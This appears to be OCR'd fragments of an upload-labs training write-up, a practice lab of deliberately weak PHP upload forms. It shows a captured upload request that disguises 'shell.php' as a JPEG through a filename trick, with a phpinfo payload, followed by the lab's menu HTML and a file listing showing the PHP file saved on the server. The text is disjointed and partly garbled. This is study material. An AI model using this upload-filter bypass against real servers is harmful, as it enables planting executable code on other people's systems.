 Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------323666992459597155913296762​23
Content-Disposition: form-data; name="upload_file";
filename="shell.php□x.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="submit"
□□□
--
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01" href="/upload-labs/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02" href="/upload-labs/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03" href="/upload-labs/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04" href="/upload-labs/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/upload-labs/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06" href="/upload-labs/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07" href="/upload-labs/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/upload-labs/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/upload-labs/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/upload-labs/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/upload-labs/Pass-11/index.php">Pass-11</a></li>
管理 upload
文件 主页 共享 查看 图片工具
此电脑 > E (E:) > PHPstdy > PHPTutorial > WWW > upload-labs > upload
搜索"upload"
名称 日期 类型 大小 标记
快速访问
shell.php 2021/8/12 0:25 PHP 文件 1 KB
桌面
下载
? <